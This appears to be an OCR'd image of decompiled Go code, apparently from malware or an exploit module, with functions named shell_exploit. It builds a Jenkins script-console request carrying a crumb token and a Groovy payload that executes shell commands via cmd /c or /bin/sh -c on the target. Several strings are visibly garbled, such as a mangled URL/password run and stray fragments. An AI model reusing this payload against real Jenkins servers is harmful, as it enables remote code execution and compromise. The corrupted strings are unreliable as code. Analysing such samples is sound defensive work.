 12 else
13 *(_QWORD *)v22 = v57;
14 v12 = v39;
15 v13 = v52;
16 v11 = 7LL;
17 v10 = "b42207_barvee;barwed;";
18 LABEL_19:
19 v40 = v11;
20 v54 = (__int64)v10;
21 v41 = v22;
22 v55 = shell_exploit__ptr_b42207__8ed0f(a1, v13, v12);
23 v38 = v22;
24 v51 = shell_exploit__ptr_b42207__d08a2(a1, v54, v40);
25 v28 = a2[1];
26 runtime_concatstring3((__int64)v48, a2[4]);
27 v57 = runtime_concatstring2(
28 0LL,
29 v29,
30 v31,
31 (__int64)"/script123.456123.com1231213123123a123321a123456.123456A123456a12345Ab12345a@12345aA1234Abc123@Abc123@qwe123root",
32 7LL);
33 v44 = v28;
34 v34 = runtime_concatstring4(
35 (__int64)v47,
36 (__int64)"script=sde:sdesearhk;",
37 7LL,
38 v51,
39 v38,
40 (__int64)"&Jenkins-Crumb=()<>@,",
41 15LL,
42 v55,
43 v41);
44 shell_nu__ptr_Session_Post((__int64)v62, v57, v44, v34, v35);
45 strings_Contains();
46 if ( !v23 )
47 {
48 LABEL_20:
49 runtime_concatstring3((__int64)v46, a2[4]);
50 v50 = v29;
51 v19 = shell_exploit__ptr_Loader_pw(qword_F64C60, (__int64)"b42207_1backsim;", 8LL);
52 v57 = v19;
53 v24 = shell_exploit__ptr_Loader_pl(qword_F64C60, (__int64)"b42207_1backsim;", 8LL);
54 v36 = runtime_concatstring5(
55 0LL,
56 (__int64)"public class x {\n"
57 "public x(){\n"
58 "\tdef c=System.getProperty(\"os.name\").contains(\"ind\")?['cmd','/c",
59 95LL,
60 v57,
61 3LL,
62 (__int64)"']:['/bin/sh','-c','/usr/share/zonei",
63 20LL,
64 v19,
65 v24,
66 (__int64)"'];c.execute()\n}\n}, locked to thread",
67 18LL);
68 net_url_QueryEscape(v36, v37);
69 runtime_concatstring3(0LL, v50);
70 shell_nu__ptr_Session_Get((__int64)v62, v30, v32);
71 return 1;
72 }
73 return 1;
74 }